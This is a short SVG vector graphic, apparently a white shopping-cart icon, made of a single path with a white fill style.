<svg xmlns="http://www.w3.org/2000/svg" width="19.999" height="17.777" viewBox="0 0 19.999 17.777"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M19.166,2.222H5.01L4.707.673A.833.833,0,0,0,3.889,0H.417A.417.417,0,0,0,0,.417V1.25a.417.417,0,0,0,.417.417H3.2l2.416,12.35a2.222,2.222,0,1,0,3.527.427h5.04a2.222,2.222,0,1,0,3.463-.491l.036-.165a.833.833,0,0,0-.814-1.01h-9.8l-.326-1.667H17.6a.833.833,0,0,0,.814-.656l1.57-7.222A.833.833,0,0,0,19.166,2.222ZM7.222,16.388a.833.833,0,1,1,.833-.833A.834.834,0,0,1,7.222,16.388Zm8.889,0a.833.833,0,1,1,.833-.833A.834.834,0,0,1,16.111,16.388Zm.814-6.944H6.423L5.336,3.889h12.8L16.924,9.444Z"/></svg>